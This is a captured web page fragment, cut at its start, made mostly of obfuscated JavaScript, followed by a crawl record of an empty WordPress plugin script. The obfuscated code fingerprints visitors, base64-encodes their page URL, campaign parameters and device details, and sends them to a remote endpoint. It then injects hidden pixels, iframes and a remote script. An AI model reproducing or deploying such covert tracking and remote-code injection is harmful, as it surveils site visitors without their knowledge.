_0x45ee38=![],_0xd6f3cb=_0x553341();!_0x4deec0&&(_0x4deec0=_0x4a2977()),_0x2fddba()&&(_0x45ee38=!![]),console[_0x23bfa3(0x38e)](_0x4deec0),_0x299d45()[_0x23bfa3(0x3a7)](_0x34a077=>{var _0x4b8a0a=_0x23bfa3;if(_0x34a077[_0x4b8a0a(0x8d0)+_0x4b8a0a(0x48e)+'e']){let _0x37d9cc=_0x4b8a0a(0x4f6)+_0x4b8a0a(0x613)+_0x4b8a0a(0x50b)+_0x4b8a0a(0x217)+'na.c'+_0x4b8a0a(0x611)+_0x4b8a0a(0x8c5)+'if?l'+_0x4b8a0a(0x8fd)+'='+_0x2ae169(0x32);var _0x329143=document[_0x4b8a0a(0x748)+_0x4b8a0a(0x683)+'emen'+'t'](_0x4b8a0a(0x2d8));_0x329143[_0x4b8a0a(0x310)]=_0x37d9cc,_0x329143['heig'+'ht']=0x1,_0x329143[_0x4b8a0a(0x7c9)+'ht']=0x1,_0x329143['styl'+'e'][_0x4b8a0a(0x199)+'ext']='disp'+_0x4b8a0a(0x5ab)+_0x4b8a0a(0x846),document.body!=null&&document[_0x4b8a0a(0x421)]['appe'+_0x4b8a0a(0x2c5)+_0x4b8a0a(0x514)](_0x329143)}else{if(!_0x26372f)return;FingerprintJS[_0x4b8a0a(0x268)]()[_0x4b8a0a(0x3a7)](_0x58626b=>_0x58626b[_0x4b8a0a(0x2da)]())[_0x4b8a0a(0x3a7)](_0x575a9a=>{var _0x31dfbd=_0x4b8a0a;const _0x2f5fea=_0x575a9a[_0x31dfbd(0x5da)+_0x31dfbd(0x4eb)+'d'];let _0x5877e5=_0x4f645f(),_0x268c36='';for(let _0x569be8=0x0;_0x569be8<_0x5877e5[_0x31dfbd(0x837)+'th'];_0x569be8++){_0x4e935b.test(_0x5877e5[_0x569be8])&&(_0x268c36+=_0x5877e5[_0x569be8]+',')}var _0x27f6dd=window.mana=window[_0x31dfbd(0x448)]||[];_0x27f6dd[_0x31dfbd(0x5ed)]||_0x27f6dd[_0x31dfbd(0x890)+'ve']||(_0x27f6dd[_0x31dfbd(0x890)+'ve']=!0x0,_0x27f6dd[_0x31dfbd(0x268)]=function(){var _0x20b545=_0x31dfbd;const _0x52a79a=_0x20b545(0x3be)+_0x20b545(0x8e8)+_0x20b545(0x333)in window||navigator[_0x20b545(0x7fa)+_0x20b545(0x195)+_0x20b545(0x5b9)+'ts']>0x0||navigator[_0x20b545(0x64e)+_0x20b545(0x8ab)+'chPo'+'ints']>0x0,_0x24a90e=new URLSearchParams(window['loca'+_0x20b545(0x398)][_0x20b545(0x388)+'ch']),_0x2abc65=_0x46e655(),_0x3eb13d=parseInt(_0x37f74a(_0x20b545(0x448)+_0x20b545(0x80d)+'s')||'0',0xa);let _0x217c8e=_0x20b545(0x20d)+encodeURIComponent(window['loca'+_0x20b545(0x398)][_0x20b545(0x71e)+_0x20b545(0x7af)]+'//'+window[_0x20b545(0x6f9)+_0x20b545(0x398)][_0x20b545(0x2e6)+_0x20b545(0x538)]+window[_0x20b545(0x6f9)+'tion'][_0x20b545(0x823)+'name'])+(_0x20b545(0x464)+'=')+_0x2f5fea;_0x4deec0&&(_0x217c8e+=_0x20b545(0x885)+'='+_0x4deec0),manatype&&(_0x217c8e+='&typ'+'e='+manatype),_0x268c36[_0x20b545(0x837)+'th']>0x0&&(_0x217c8e+=_0x20b545(0x40c)+'h='+_0x268c36),_0x2abc65&&(_0x217c8e+=_0x20b545(0x1d5)+'='+_0x2abc65),_0x3eb13d&&(_0x217c8e+=_0x20b545(0x663)+_0x3eb13d),_0x45ee38&&(_0x217c8e+=_0x20b545(0x504)+_0x20b545(0x895)+_0x20b545(0x562)+'1'),_0xd6f3cb&&(_0x217c8e+=_0x20b545(0x43b)+_0x20b545(0x49d)+'='+_0xd6f3cb),_0x24a90e[_0x20b545(0x4d5)](_0x20b545(0x41a)+_0x20b545(0x736)+_0x20b545(0x536))&&(_0x217c8e+='&utm'+_0x20b545(0x1de)+'paig'+'n='+_0x24a90e[_0x20b545(0x2da)](_0x20b545(0x41a)+'camp'+_0x20b545(0x536))),_0x24a90e.has(_0x20b545(0x41a)+_0x20b545(0x2a9)+'ce')&&(_0x217c8e+=_0x20b545(0x82c)+'_sou'+'rce='+_0x24a90e[_0x20b545(0x2da)](_0x20b545(0x41a)+_0x20b545(0x2a9)+'ce')),_0x24a90e[_0x20b545(0x4d5)](_0x20b545(0x41a)+'medi'+'um')&&(_0x217c8e+=_0x20b545(0x82c)+_0x20b545(0x90a)+_0x20b545(0x548)+_0x24a90e[_0x20b545(0x2da)](_0x20b545(0x41a)+_0x20b545(0x7be)+'um')),_0x24a90e.has(_0x20b545(0x41a)+_0x20b545(0x5f7)+_0x20b545(0x2d9))&&(_0x217c8e+=_0x20b545(0x82c)+'_con'+_0x20b545(0x61c)+'='+_0x24a90e.get('utm_'+_0x20b545(0x5f7)+'ent')),_0x575a9a&&_0x575a9a['brow'+_0x20b545(0x5fb)+_0x20b545(0x3e6)]&&(_0x217c8e+=_0x20b545(0x395)+_0x20b545(0x5f6)+'='+_0x575a9a[_0x20b545(0x2d6)+'serN'+_0x20b545(0x3e6)]),_0x217c8e+=_0x20b545(0x860)+_0x20b545(0x500)+'e='+_0x52a79a,_0x217c8e+='&cts'+'='+Date[_0x20b545(0x2c9)]();let _0x1e4529=_0x217c8e;_0x26372f&&(_0x1e4529+=_0x20b545(0x1f0)+_0x20b545(0x361)+'='+_0x26372f);let _0x3a27bd='http'+'s://'+'p.si'+_0x20b545(0x217)+_0x20b545(0x43a)+_0x20b545(0x611)+_0x20b545(0x8c5)+'if?l'+_0x20b545(0x8fd)+'='+utf8ToBase64(_0x1e4529);fetch(_0x3a27bd,{'credentials':_0x20b545(0x592)+_0x20b545(0x831)})['then'](_0x4b42fb=>{return _0x4b42fb.json()})[_0x20b545(0x3a7)](_0x2eb4d2=>{var _0xe47963=_0x20b545;if(_0x2eb4d2&&_0x2eb4d2['leng'+'th']>0x0){let _0x2b316a=0x0;_0x6961d7(_0x2eb4d2[_0x2eb4d2[_0xe47963(0x837)+'th']-0x1])&&_0x2eb4d2[_0xe47963(0x837)+'th']-0x1>0x0&&(_0x2b316a=parseInt(_0x2eb4d2[_0x2eb4d2[_0xe47963(0x837)+'th']-0x1])),setTimeout(function(){var _0x107ccb=_0xe47963;for(let _0x39b163=0x0;_0x39b163<_0x2eb4d2[_0x107ccb(0x837)+'th'];_0x39b163++){if(_0x2eb4d2[_0x39b163]==='aa'){var _0x216996=document['crea'+_0x107ccb(0x683)+'emen'+'t']('img');_0x216996[_0x107ccb(0x310)]=_0x107ccb(0x4f6)+_0x107ccb(0x613)+_0x107ccb(0x5d3)+_0x107ccb(0x280)+_0x107ccb(0x8d5)+_0x107ccb(0x4c1)+_0x107ccb(0x474)+_0x107ccb(0x818)+_0x107ccb(0x563)+'d=24'+_0x107ccb(0x3fd)+_0x107ccb(0x43b)+_0x107ccb(0x49d)+_0x107ccb(0x37c)+utf8ToBase64(_0x217c8e),_0x216996[_0x107ccb(0x46e)+'ht']=0x1,_0x216996[_0x107ccb(0x7c9)+'ht']=0x1,_0x216996[_0x107ccb(0x907)+'e'][_0x107ccb(0x199)+'ext']='disp'+'lay:'+_0x107ccb(0x846),document[_0x107ccb(0x421)]!=null&&document[_0x107ccb(0x421)][_0x107ccb(0x537)+_0x107ccb(0x2c5)+'ild'](_0x216996)}if(_0x2eb4d2[_0x39b163]==='at'){var _0x3a8e75=document['crea'+'teEl'+'emen'+'t'](_0x107ccb(0x235)+'pt');_0x3a8e75[_0x107ccb(0x293)]='text'+_0x107ccb(0x53d)+_0x107ccb(0x27d)+_0x107ccb(0x6ff),_0x3a8e75[_0x107ccb(0x25c)+_0x107ccb(0x5ec)+_0x107ccb(0x807)]('data'+_0x107ccb(0x447),_0x107ccb(0x670)),_0x3a8e75[_0x107ccb(0x25c)+_0x107ccb(0x5ec)+_0x107ccb(0x807)](_0x107ccb(0x22d)+_0x107ccb(0x19b)+'el',utf8ToBase64(_0x217c8e)),_0x3a8e75[_0x107ccb(0x7b5)+'r']=!0x0,_0x3a8e75[_0x107ccb(0x3ba)+'c']=!0x0,_0x3a8e75[_0x107ccb(0x310)]=_0x107ccb(0x4f6)+_0x107ccb(0x613)+_0x107ccb(0x560)+'s-we'+_0x107ccb(0x716)+'.ama'+_0x107ccb(0x22a)+_0x107ccb(0x363)+_0x107ccb(0x338)+'sma/'+_0x107ccb(0x52a)+_0x107ccb(0x5be)+'s',document[_0x107ccb(0x70a)]!=null&&document[_0x107ccb(0x70a)][_0x107ccb(0x537)+_0x107ccb(0x2c5)+_0x107ccb(0x514)](_0x3a8e75)}if(_0x2eb4d2[_0x39b163]==='af'){const _0x5d2f8e=document[_0x107ccb(0x748)+_0x107ccb(0x683)+_0x107ccb(0x7e4)+'t'](_0x107ccb(0x2d8));_0x5d2f8e[_0x107ccb(0x310)]=_0x107ccb(0x4f6)+_0x107ccb(0x613)+_0x107ccb(0x262)+_0x107ccb(0x2d6)+_0x107ccb(0x826)+_0x107ccb(0x1c1)+_0x107ccb(0x6b3)+_0x107ccb(0x60e)+_0x107ccb(0x3f2)+'6b51'+_0x107ccb(0x52c)+_0x107ccb(0x703)+_0x107ccb(0x5c1)+_0x107ccb(0x525)+_0x107ccb(0x279)+'f79e'+_0x107ccb(0x8a6)+_0x107ccb(0x449)+_0x107ccb(0x25d)+'069f'+_0x107ccb(0x733)+_0x107ccb(0x340)+_0x107ccb(0x71c)+_0x107ccb(0x720)+_0x107ccb(0x228)+_0x107ccb(0x3a4)+'d='+utf8ToBase64(_0x217c8e),_0x5d2f8e[_0x107ccb(0x46e)+'ht']=0x1,_0x5d2f8e['weig'+'ht']=0x1,_0x5d2f8e[_0x107ccb(0x907)+'e'][_0x107ccb(0x199)+_0x107ccb(0x6b8)]=_0x107ccb(0x7f9)+_0x107ccb(0x5ab)+'none',document[_0x107ccb(0x421)]!=null&&document[_0x107ccb(0x421)][_0x107ccb(0x20b)+_0x107ccb(0x4ab)](_0x5d2f8e)}}},_0x2b316a)}})[_0x20b545(0x5d6)+'h'](_0x50f0eb=>{})},_0x27f6dd[_0x31dfbd(0x268)]())})['catc'+'h'](_0x180b5e=>{})}})}())

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.disneydining.com/wp-content/cache/min/1/wp-content/plugins/mz-site-changes/public/js/mz-site-changes-public.js?ver=1769525335
body_size: -407
content:
(function($){'use strict';$(function(){})})(jQuery)